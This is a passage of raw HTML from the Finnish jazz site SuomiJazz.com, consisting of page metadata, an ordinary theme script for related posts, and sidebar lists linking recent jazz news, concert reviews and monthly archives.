Ronkanen"></span><meta itemprop="datePublished" content="2014-11-25T22:31:11+00:00"><meta itemprop="dateModified" content="2017-11-29T09:41:54+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://suomijazz.com/tiedotteet/2014/11/herdin-ja-aili-ikosen-keikkavuosi-huipentuu/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://u68792.www2.webdomain.fi/wp-content/uploads/suomijazz-2021-tunnus.png"></span><meta itemprop="name" content="SuomiJazz.com"></span><meta itemprop="headline " content="HERDin ja Aili Ikosen keikkavuosi huipentuu"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://suomijazz.com/wp-content/uploads/jazzbasilli.jpg"><meta itemprop="width" content="400"><meta itemprop="height" content="275"></span>        </footer>
    </article> <!-- /.post -->

    <script>var block_td_uid_3_6976045575bbe = new tdBlock();
block_td_uid_3_6976045575bbe.id = "td_uid_3_6976045575bbe";
block_td_uid_3_6976045575bbe.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Kaikki","color_preset":"","border_top":"","class":"td_uid_3_6976045575bbe_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6976045575bbe_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":11657,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_6976045575bbe.td_column_number = "3";
block_td_uid_3_6976045575bbe.block_type = "td_block_related_posts";
block_td_uid_3_6976045575bbe.post_count = "6";
block_td_uid_3_6976045575bbe.found_posts = "1278";
block_td_uid_3_6976045575bbe.header_color = "";
block_td_uid_3_6976045575bbe.ajax_pagination_infinite_stop = "";
block_td_uid_3_6976045575bbe.max_num_pages = "213";
tdBlocksArray.push(block_td_uid_3_6976045575bbe);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_6976045575bbe_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6976045575bbe" ><h4 class="td-related-title"><a id="td_uid_4_69760455791a1" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6976045575bbe" href="#">Lisää aiheesta</a><a id="td_uid_5_69760455791a9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6976045575bbe" href="#">Samalta kirjoittajalta</a></h4><div id=td_uid_3_6976045575bbe class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/tiedotteet/2026/01/hammond-taituri-mikko-heleva-jazzklubivieraana-jyvaskylassa-ja-viitasaarella/" rel="bookmark" title="Hammond-taituri Mikko Helevä jazzklubivieraana Jyväskylässä ja Viitasaarella"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/Mikko-Heleva-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/Mikko-Heleva-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/Mikko-Heleva-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/Mikko-Heleva-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Hammond-taituri Mikko Helevä jazzklubivieraana Jyväskylässä ja Viitasaarella"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/tiedotteet/2026/01/hammond-taituri-mikko-heleva-jazzklubivieraana-jyvaskylassa-ja-viitasaarella/" rel="bookmark" title="Hammond-taituri Mikko Helevä jazzklubivieraana Jyväskylässä ja Viitasaarella">Hammond-taituri Mikko Helevä jazzklubivieraana Jyväskylässä ja Viitasaarella</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/tiedotteet/2026/01/emma-palkittu-saksofonisti-adele-sauros-avaa-porvoo-jazz-clubin-kevatkauden/" rel="bookmark" title="Emma-palkittu saksofonisti Adele Sauros avaa Porvoo Jazz Clubin kevätkauden"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/Adele-Sauros-198x145.png" srcset="https://suomijazz.com/wp-content/uploads/Adele-Sauros-198x145.png 198w, https://suomijazz.com/wp-content/uploads/Adele-Sauros-80x60.png 80w, https://suomijazz.com/wp-content/uploads/Adele-Sauros-300x220.png 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Emma-palkittu saksofonisti Adele Sauros avaa Porvoo Jazz Clubin kevätkauden"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/tiedotteet/2026/01/emma-palkittu-saksofonisti-adele-sauros-avaa-porvoo-jazz-clubin-kevatkauden/" rel="bookmark" title="Emma-palkittu saksofonisti Adele Sauros avaa Porvoo Jazz Clubin kevätkauden">Emma-palkittu saksofonisti Adele Sauros avaa Porvoo Jazz Clubin kevätkauden</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/tiedotteet/2026/01/jussi-lampelan-uusi-musiikki-etsii-yhteytta-soittajien-tyylien-ja-kuulijan-valilla/" rel="bookmark" title="Jussi Lampelan uusi musiikki etsii yhteyttä soittajien, tyylien ja kuulijan välillä"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/lampelaensemble-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/lampelaensemble-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/lampelaensemble-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/lampelaensemble-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Jussi Lampelan uusi musiikki etsii yhteyttä soittajien, tyylien ja kuulijan välillä"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/tiedotteet/2026/01/jussi-lampelan-uusi-musiikki-etsii-yhteytta-soittajien-tyylien-ja-kuulijan-valilla/" rel="bookmark" title="Jussi Lampelan uusi musiikki etsii yhteyttä soittajien, tyylien ja kuulijan välillä">Jussi Lampelan uusi musiikki etsii yhteyttä soittajien, tyylien ja kuulijan välillä</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/tiedotteet/2026/01/juurevan-svengin-juhlaa-django-collective-helsingin-klubilla/" rel="bookmark" title="Juurevan svengin juhlaa Django Collective Helsingin klubilla"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/DCH2026-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/DCH2026-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/DCH2026-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/DCH2026-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Juurevan svengin juhlaa Django Collective Helsingin klubilla"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/tiedotteet/2026/01/juurevan-svengin-juhlaa-django-collective-helsingin-klubilla/" rel="bookmark" title="Juurevan svengin juhlaa Django Collective Helsingin klubilla">Juurevan svengin juhlaa Django Collective Helsingin klubilla</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/tiedotteet/2025/12/swallow-the-sun-rumpali-juuso-raatikaiselta-jazz-esikoinen/" rel="bookmark" title="Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/raatikainen-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/raatikainen-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/raatikainen-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/raatikainen-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/tiedotteet/2025/12/swallow-the-sun-rumpali-juuso-raatikaiselta-jazz-esikoinen/" rel="bookmark" title="Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen">Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/tiedotteet/2025/11/40-april-jazz-kutsuu-juhlimaan-espoossa-ja-helsingissa/" rel="bookmark" title="40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/Dee-Dee-Bridgewater-198x145.png" srcset="https://suomijazz.com/wp-content/uploads/Dee-Dee-Bridgewater-198x145.png 198w, https://suomijazz.com/wp-content/uploads/Dee-Dee-Bridgewater-80x60.png 80w, https://suomijazz.com/wp-content/uploads/Dee-Dee-Bridgewater-300x220.png 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/tiedotteet/2025/11/40-april-jazz-kutsuu-juhlimaan-espoossa-ja-helsingissa/" rel="bookmark" title="40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä">40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6976045575bbe" data-td_block_id="td_uid_3_6976045575bbe"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6976045575bbe" data-td_block_id="td_uid_3_6976045575bbe"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Uusimmat</span></h4>
		<ul>
											<li>
					<a href="https://suomijazz.com/levyarviot/2026/01/barlast-imitation-game/">Barlast: Imitation game</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2026/01/jazz-jkl-avaa-vuotensa-18-tapahtuman-kattauksella/">Jazz Jkl avaa vuotensa 18 tapahtuman kattauksella</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/hammond-taituri-mikko-heleva-jazzklubivieraana-jyvaskylassa-ja-viitasaarella/">Hammond-taituri Mikko Helevä jazzklubivieraana Jyväskylässä ja Viitasaarella</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/emma-palkittu-saksofonisti-adele-sauros-avaa-porvoo-jazz-clubin-kevatkauden/">Emma-palkittu saksofonisti Adele Sauros avaa Porvoo Jazz Clubin kevätkauden</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/jussi-lampelan-uusi-musiikki-etsii-yhteytta-soittajien-tyylien-ja-kuulijan-valilla/">Jussi Lampelan uusi musiikki etsii yhteyttä soittajien, tyylien ja kuulijan välillä</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2026/01/juurevan-svengin-juhlaa-django-collective-helsingin-klubilla/">Juurevan svengin juhlaa Django Collective Helsingin klubilla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/12/swallow-the-sun-rumpali-juuso-raatikaiselta-jazz-esikoinen/">Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/jaa-hyvasti-oddarrang/">Jää hyvästi Oddarrang!</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/11/40-april-jazz-kutsuu-juhlimaan-espoossa-ja-helsingissa/">40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/11/timo-lassy-keski-suomen-klubikiertueella/">Timo Lassy Keski-Suomen klubikiertueella</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/sielunkumppanuutta-pohjois-kymenlaaksosta-soulmatetes-kairon-lavalla/">Sielunkumppanuutta Pohjois-Kymenlaaksosta: Soulmates Kairon lavalla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/baptiste-herbin-trio-django-ravintola-kairon-lavalla/">Baptiste Herbin Trio Django ravintola Kairon lavalla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2025/11/tampere-jazz-happeningin-taiteelliseksi-johtajaksi-martyna-van-nieuwland/">Tampere Jazz Happeningin taiteelliseksi johtajaksi Martyna van Nieuwland</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/bandi-nautti-yleiso-riehaantui-tuomas-paukku-scription-popparissa/">Bändi nautti, yleisö riehaantui: Tuomas Paukku Scription Popparissa</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2025/11/suomen-jazzalan-merkittavimmat-tunnustukset-jaettiin-tampereella-jazzliiton-yrjo-palkinto-laulaja-aili-ikoselle/">Suomen jazzalan merkittävimmät tunnustukset jaettiin Tampereella – Jazzliiton Yrjö-palkinto laulaja Aili Ikoselle</a>
									</li>
											<li>
					<a href="https://suomijazz.com/levyarviot/2025/10/huhtala-jori-basis/">Huhtala, Jori: Basis</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/10/swing-it-maikka-sini-lavastre-and-friends-kairon-lavalla/">Swing it maikka! Sini Lavastre and Friends Kairon lavalla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/10/who-you-are-siina-suutarinen-yhtyeineen-kairossa/">Who you are: Siina Suutarinen yhtyeineen Kairossa</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/10/esa-onttonen-labra-julkaisee-live-savellyksia-sisaltavan-albumin/">Esa Onttonen Labra julkaisee live-sävellyksiä sisältävän albumin</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2025/10/aili-ikosen-solistivierailu-avaa-jazz-jkln-loppuvuoden-ohjelmakauden/">Aili Ikosen solistivierailu avaa Jazz Jkl:n loppuvuoden ohjelmakauden</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>Arkisto</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Arkisto</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Valitse kuukausi</option>
				<option value='https://suomijazz.com/2026/01/'> tammikuu 2026 </option>
	<option value='https://suomijazz.com/2025/12/'> joulukuu 2025 </option>
	<option value='https://suomijazz.com/2025/11/'> marraskuu 2025 </option>
	<option value='https://suomijazz.com/2025/10/'> lokakuu 2025 </option>
	<option value='https://suomijazz.com/2025/09/'> syyskuu 2025 </option>
	<option value='https://suomijazz.com/2025/08/'> elokuu 2025 </option>
	<option value='https://suomijazz.com/2025/07/'> heinäkuu 2025 </option>
	<option value='https://suomijazz.com/2025/06/'> kesäkuu 2025 </option>
	<option value='https://suomijazz.com/2025/05/'> toukokuu 2025 </option>
	<option value='https://suomijazz.com/2025/04/'> huhtikuu 2025 </option>
	<option value='https://suomijazz.com/2025/03/'> maaliskuu 2025 </option>
	<option value='https://suomijazz.com/2025/02/'> helmikuu 2025 </option>
	<option value='https://suomijazz.com/2025/01/'> tammikuu 2025 </option>
	<option value='https://suomijazz.com/2024/12/'> joulukuu 2024 </option>
	<option value='https://suomijazz.com/2024/11/'> marraskuu 2024 </option>
	<option value='https://suomijazz.com/2024/10/'> lokakuu 2024 </option>
	<option value='https://suomijazz.com/2024/09/'> syyskuu 2024 </option>
	<option value='https://suomijazz.com/2024/08/'> elokuu 2024 </option>
	<option value='https://suomijazz.com/2024/07/'> heinäkuu 2024 </option>
	<option value='https://suomijazz.com/2024/06/'> kesäkuu 2024 </option>
	<option value='https://suomijazz.com/2024/05/'> toukokuu 2024 </option>
	<option value='https://suomijazz.com/2024/04/'> huhtikuu 2024 </option>
	<option value='https://suomijazz.com/2024/03/'> maaliskuu 2024 </option>
	<option value='https://suomijazz.com/2024/02/'> helmikuu 2024 </option>
	<option value='https://suomijazz.com/2024/01/'> tammikuu 2024 </option>
	<option value='https://suomijazz.com/2023/11/'> marraskuu 2023 </option>
	<option value='https://suomijazz.com/2023/10/'> lokakuu 2023 </option>
	<option value='https://suomijazz.com/2023/09/'> syyskuu 2023 </option>
	<option value='https://suomijazz.com/2023/08/'> elokuu 2023 </option>
	<option value='https://suomijazz.com/2023/07/'> heinäkuu 2023 </option>
	<option value='https://suomijazz.com/2023/06/'> kesäkuu 2023 </option>
	<option value='https://suomijazz.com/2023/05/'> toukokuu 2023 </option>
	<option value='https://suomijazz.com/2023/04/'> huhtikuu 2023 </option>
	<option value='https://suomijazz.com/2023/03/'> maaliskuu 2023 </option>
	<option value='https://suomijazz.com/2023/02/'> helmikuu 2023 </option>
	<option value='https://suomijazz.com/2023/01/'> tammikuu 2023 </option>
	<option value='https://suomijazz.com/2022/12/'> joulukuu 2022 </option>
	<option value='https://suomijazz.com/2022/11/'> marraskuu 2022 </option>
	<option value='https://suomijazz.com/2022/10/'> lokakuu 2022 </option>
	<option value='https://suomijazz.com/2022/09/'> syyskuu 2022 </option>
	<option value='https://suomijazz.com/2022/08/'> elokuu 2022 </option>
	<option value='https://suomijazz.com/2022/07/'> heinäkuu 2022 </option>
	<option value='https://suomijazz.com/2022/06/'> kesäkuu 2022 </option>
	<option value='https://suomijazz.com/2022/05/'> toukokuu 2022 </option>
	<option value='https://suomijazz.com/2022/04/'> huhtikuu 2022 </option>
	<option value='https://suomijazz.com/2022/03/'> maaliskuu 2022 </option>
	<option value='https://suomijazz.com/2022/02/'> helmikuu 2022 </option>
	<option value='https://suomijazz.com/2022/01/'> tammikuu 2022 </option>
	<option value='https://suomijazz.com/2021/12/'> joulukuu 2021 </option>
	<option value='https://suomijazz.com/2021/11/'> marraskuu 2021 </option>
	<option value='https://suomijazz.com/2021/09/'> syyskuu 2021 </option>
	<option value='https://suomijazz.com/2021/05/'> toukokuu 2021 </option>
	<option value='https://suomijazz.com/2021/04/'> huhtikuu 2021 </option>
	<option value='https://suomijazz.com/2021/01/'> tammikuu 2021 </option>
	<option value='https://suomijazz.com/2020/12/'> joulukuu 2020 </option>
	<option value='https://suomijazz.com/2020/11/'> marraskuu 2020 </option>
	<option value='https://suomijazz.com/2020/10/'> lokakuu 2020 </option>
	<option value='https://suomijazz.com/2020/09/'> syyskuu 2020 </option>
	<option value='https://suomijazz.com/2020/08/'> elokuu 2020 </option>
	<option value='https://suomijazz.com/2020/07/'> heinäkuu 2020 </option>
	<option value='https://suomijazz.com/2020/06/'> kesäkuu 2020 </option>
	<option value='https://suomijazz.com/2020/05/'> toukokuu 2020 </option>
	<option value='https://suomijazz.com/2020/04/'> huhtikuu 2020 </option>
	<option value='https://suomijazz.com/2020/03/'> maaliskuu 2020 </option>
	<option value='https://suomijazz.com/2020/02/'> helmikuu 2020 </option>
	<option value='https://suomijazz.com/2020/01/'> tammikuu 2020 </option>
	<option value='https://suomijazz.com/2019/12/'> joulukuu 2019 </option>
	<option value='https://suomijazz.com/2019/11/'> marraskuu 2019 </option>
	<option value='https://suomijazz.com/2019/10/'> lokakuu 2019 </option>
	<option value='https://suomijazz.com/2019/09/'> syyskuu 2019 </option>
	<option value='https://suomijazz.com/2019/08/'> elokuu 2019 </option>
	<option value='https://suomijazz.com/2019/07/'> heinäkuu 2019 </option>
	<option value='https://suomijazz.com/2019/06/'> kesäkuu 2019 </option>
	<option value='https://suomijazz.com/2019/05/'> toukokuu 2019 </option>
	<option value='https://suomijazz.com/2019/04/'> huhtikuu 2019 </option>
	<option value='https://suomijazz.com/2019/03/'> maaliskuu 2019 </option>
	<option value='https://suomijazz.com/2019/02/'> helmikuu 2019 </option>
	<option value='https://suomijazz.com/2019/01/'> tammikuu 2019 </option>
	<option value='https://suomijazz.com/2018/12/'> joulukuu 2018 </option>
	<option value='https://suomijazz.com/2018/11/'> marraskuu 2018 </option>
	<option value='https://suomijazz.com/2018/10/'> lokakuu 2018 </option>
	<option value='https://suomijazz.com/2018/09/'> syyskuu 2018 </option>
	<option value='https://suomijazz.com/2018/08/'> elokuu 2018 </option>
	<option value='https://suomijazz.com/2018/07/'> heinäkuu 2018 </option>
	<option value='https://suomijazz.com/2018/06/'> kesäkuu 2018 </option>
	<option value='https://suomijazz.com/2018/05/'> toukokuu 2018 </option>
	<option value='https://suomijazz.com/2018/04/'> huhtikuu 2018 </option>
	<option value='https://suomijazz.com/2018/03/'> maaliskuu 2018 </option>
	<option value='https://suomijazz.com/2018/02/'> helmikuu 2018 </option>
	<option value='https://suomijazz.com/2018/01/'> tammikuu 2018 </option>
	<option value='https://suomijazz.com/2017/12/'> joulukuu 2017 </option>
	<option value='https://suomijazz.com/2017/11/'> marraskuu 2017 </option>
	<option value='https://suomijazz.com/2017/10/'> lokakuu 2017 </option>
	<option value='https://suomijazz.com/2017/09/'> syyskuu 2017 </option>
	<option value='https://suomijazz.com/2017/08/'> elokuu 2017 </option>
	<option value='https://suomijazz.com/2017/07/'> heinäkuu 2017 </option>
	<option value='https://suomijazz.com/2017/06/'> kesäkuu 2017 </option>
	<option value='https://suomijazz.com/2017/05/'> toukokuu 2017 </option>
	<option value='https://suomijazz.com/2017/04/'> huhtikuu 2017 </option>
	<option value='https://suomijazz.com/2017/03/'> maaliskuu 2017 </option>
	<option value='https://suomijazz.com/2017/02/'> helmikuu 2017 </option>
	<option value='https://suomijazz.com/2017/01/'> tammikuu 2017 </option>
	<option value='https://suomijazz.com/2016/12/'> joulukuu 2016 </option>
	<option value='https://suomijazz.com/2016/11/'> marraskuu 2016 </option>
	<option value='https://suomijazz.com/2016/10/'> lokakuu 2016 </option>
	<option value='https://suomijazz.com/2016/09/'> syyskuu 2016 </option>
	<option value='https://suomijazz.com/2016/08/'> elokuu 2016 </option>
	<option value='https://suomijazz.com/2016/07/'> heinäkuu 2016 </option>
	<option value='https://suomijazz.com/2016/06/'> kesäkuu 2016 </option>
	<option value='https://suomijazz.com/2016/05/'> toukokuu 2016 </option>
	<option value='https://suomijazz.com/2016/04/'> huhtikuu 2016 </option>
	<option value='https://suomijazz.com/2016/03/'> maaliskuu 2016 </option>
	<option value='https://suomijazz.com/2016/02/'> helmikuu 2016 </option>
	<option value='https://suomijazz.com/2016/01/'> tammikuu 2016 </option>
	<option value='https://suomijazz.com/2015/12/'> joulukuu 2015 </option>
	<option value='https://suomijazz.com/2015/11/'> marraskuu 2015 </option>
	<option value='https://suomijazz.com/2015/10/'> lokakuu 2015 </option>
	<option value='https://suomijazz.com/2015/09/'> syyskuu 2015 </option>
	<option value='https://suomijazz.com/2015/08/'> elokuu 2015 </option>
	<option value='https://suomijazz.com/2015/07/'> heinäkuu 2015 </option>
	<option value='https://suomijazz.com/2015/06/'> kesäkuu 2015 </option>
	<option value='https://suomijazz.com/2015/05/'> toukokuu 2015 </option>
	<option value='https://suomijazz.com/2015/04/'> huhtikuu 2015 </option>
	<option value='https://suomijazz.com/2015/03/'> maaliskuu 2015 </option>
	<option value='https://suomijazz.com/2015/02/'> helmikuu 2015 </option>
	<option value='https://suomijazz.com/2015/01/'> tammikuu 2015 </option>
	<option value='https://suomijazz.com/2014/12/'> joulukuu 2014 </option>
	<option value='https://suomijazz.com/2014/11/'> marraskuu 2014 </option>
	<option value='https://suomijazz.com/2014/10/'> lokakuu 2014 </option>
	<option value='https://suomijazz.com/2014/09/'> syyskuu 2014 </option>
	<option value='https://suomijazz.com/2014/08/'> elokuu 2014 </option>
	<option value='https://suomijazz.com/2014/03/'> maaliskuu 2014 </option>
	<option value='https://suomijazz.com/2013/12/'> joulukuu 2013 </option>
	<option value='https://suomijazz.com/2013/11/'> marraskuu 2013 </option>
	<option value='https://suomijazz.com/2013/10/'> lokakuu 2013 </option>
	<option value='https://suomijazz.com/2013/09/'> syyskuu 2013 </option>
	<option value='https://suomijazz.com/2013/08/'> elokuu 2013 </option>
	<option value='https://suomijazz.com/2013/07/'> heinäkuu 2013 </option>
	<option value='https://suomijazz.com/2013/06/'> kesäkuu 2013 </option>
	<option value='https://suomijazz.com/2013/05/'> toukokuu 2013 </option>
	<option value='https://suomijazz.com/2013/04/'> huhtikuu 2013 </option>
	<option value='https://suomijazz.com/2013/03/'> maaliskuu 2013 </option>
	<option value='https://suomijazz.com/2013/02/'> helmikuu 2013 </option>
	<option value='https://suomijazz.com/2013/01/'> tammikuu 2013 </option>
	<option value='https://suomijazz.com/2012/12/'> joulukuu 2012 </option>
	<option value='https://suomijazz.com/2012/11/'> marraskuu 2012 </option>
	<option value='https://suomijazz.com/2012/10/'> lokakuu 2012 </option>
	<option value='https://suomijazz.com/2012/09/'> syyskuu 2012 </option>
	<option value='https://suomijazz.com/2012/08/'> elokuu 2012 </option>
	<option value='https://suomijazz.com/2012/07/'> heinäkuu 2012 </option>
	<option value='https://suomijazz.com/2012/06/'> kesäkuu 2012 </option>
	<option value='https://suomijazz.com/2012/05/'> toukokuu 2012 </option>
	<option value='https://suomijazz.com/2012/04/'> huhtikuu 2012 </option>
	<option value='https://suomijazz.com/2012/03/'> maaliskuu 2012 </option>
	<option value='https://suomijazz.com/2012/02/'> helmikuu 2012 </option>
	<option value='https://suomijazz.com/2012/01/'> tammikuu 2012 </option>
	<option value='https://suomijazz.com/2011/12/'> joulukuu 2011 </option>
	<option value='https://suomijazz.com/2011/11/'> marraskuu 2011 </option>
	<option value='https://suomijazz.com/2011/10/'> lokakuu 2011 </option>
	<option value='https://suomijazz.com/2011/09/'> syyskuu 2011 </option>
	<option value='https://suomijazz.com/2011/08/'> elokuu 2011 </option>
	<option value='https://suomijazz.com/2011/07/'> heinäkuu 2011 </option>
	<option value='https://suomijazz.com/2011/06/'> kesäkuu 2011 </option>
	<option value='https://suomijazz.com/2011/05/'> toukokuu 2011 </option>
	<option value='https://suomijazz.com/2011/04/'> huhtikuu 2011 </option>
	<option value='https://suomijazz.com/2011/03/'> maaliskuu 2011 </option>
	<option value='https://suomijazz.com/2011/02/'> helmikuu 2011 </option>
	<option value='https://suomijazz.com/2011/01/'> tammikuu 2011 </option>
	<option value='https://suomijazz.com/2010/12/'> joulukuu 2010 </option>
	<option value='https://suomijazz.com/2010/11/'> marraskuu 2010 </option>
	<option value='https://suomijazz.com/2010/10/'> lokakuu 2010 </option>
	<option value='https://suomijazz.com/2010/09/'> syyskuu 2010 </option>
	<option value='https://suomijazz.com/2010/08/'> elokuu 2010 </option>
	<option value='https://suomijazz.com/2010/06/'> kesäkuu 2010 </option>
	<option value='https://suomijazz.com/2010/05/'> toukokuu 2010 </option>
	<option value='https://suomijazz.com/2010/04/'> huhtikuu 2010 </option>
	<option value='https://suomijazz.com/2010/03/'> maaliskuu 2010 </option>
	<option value='https://suomijazz.com/2010/02/'> helmikuu 2010 </option>
	<option value='https://suomijazz.com/2010/01/'> tammikuu 2010 </option>
	<option value='https://suomijazz.com/2009/12/'> joulukuu 2009 </option>
	<option value='https://suomijazz.com/2009/11/'> marraskuu 2009 </option>
	<option value='https://suomijazz.com/2009/10/'> lokakuu 2009 </option>
	<option value='https://suomijazz.com/2009/09/'> syyskuu 2009 </option>
	<option value='https://suomijazz.com/2009/07/'> heinäkuu 2009 </option>
	<option value='https://suomijazz.com/2009/06/'> kesäkuu 2009 </option>
	<option value='https://suomijazz.com/2009/05/'> toukokuu 2009 </option>
	<option value='https://suomijazz.com/2009/04/'> huhtikuu 2009 </option>
	<option value='https://suomijazz.com/2009/03/'> maaliskuu 2009 </option>
	<option value='https://suomijazz.com/2009/02/'> helmikuu 2009 </option>
	<option value='https://suomijazz.com/2009/01/'> tammikuu 2009 </option>
	<option value='https://suomijazz.com/2008/12/'> joulukuu 2008 </option>
	<option value='https://suomijazz.com/2008/11/'> marraskuu 2008 </option>
	<option value='https://suomijazz.com/2008/10/'> lokakuu 2008 </option>
